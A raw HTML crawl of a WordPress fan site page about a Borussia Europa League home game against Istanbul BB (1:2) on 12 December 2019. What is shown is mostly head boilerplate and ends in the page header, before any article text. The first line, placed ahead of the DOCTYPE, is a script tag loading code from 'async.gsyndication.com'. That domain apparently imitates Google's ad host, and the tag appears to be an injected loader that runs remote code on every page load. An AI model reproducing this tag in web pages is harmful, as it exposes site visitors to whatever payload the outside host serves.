

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/heimspiel-2019-12-12-gegen-istanbul-bb-12
body_size: 21168
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>EL-Heimspiel gegen Istanbul BB (1:2) am 12.12.2019 &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; EL-Heimspiel gegen Istanbul BB (1:2) am 12.12.2019-Kommentar-Feed" href="http://borussen-mission.de/heimspiel-2019-12-12-gegen-istanbul-bb-12/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fheimspiel-2019-12-12-gegen-istanbul-bb-12" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fheimspiel-2019-12-12-gegen-istanbul-bb-12&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"ca48ad1bb7"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/posts/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://borussen-mission.de/heimspiel-2019-12-12-gegen-istanbul-bb-12" />
<link rel='shortlink' href='http://borussen-mission.de/?p=660' />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="pingback" href="http://borussen-mission.de/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-660 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Freitag, Januar 23, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
